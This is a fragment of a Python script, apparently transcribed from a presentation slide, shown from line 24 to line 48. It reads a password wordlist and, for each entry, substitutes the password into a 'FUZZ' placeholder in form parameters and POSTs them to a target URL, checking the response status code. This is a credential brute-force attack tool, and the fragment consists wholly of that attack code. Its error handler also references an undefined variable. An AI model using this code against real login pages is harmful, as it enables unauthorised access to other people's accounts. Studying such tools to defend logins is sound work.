 24
25 try:
26 f = open(pwd_file, "r")
27 passwords = f.readlines()
28 except:
29 print ("Failed opening file: ")
30 print (str(dict_f)+"\n")
31 sys.exit()
32
33 for p in passwords:
34
35 pwd = p.split("\n")[0]
36
37 payload=args[3]
38 payload = payload.replace('FUZZ', pwd)
39
40 params = payload.replace("="," ").replace("&"," ").split(" ")
41 #payload = {params[0]:params[1], params[2]:params[3]}
42 zp = zip (params[::2], params[1::2])
43 payload = dict(zp)
44 #print(payload)
45
46 r = requests.post(url, data = payload)
47 #print url+' '+ str(payload)
48 code = str(r.status_code)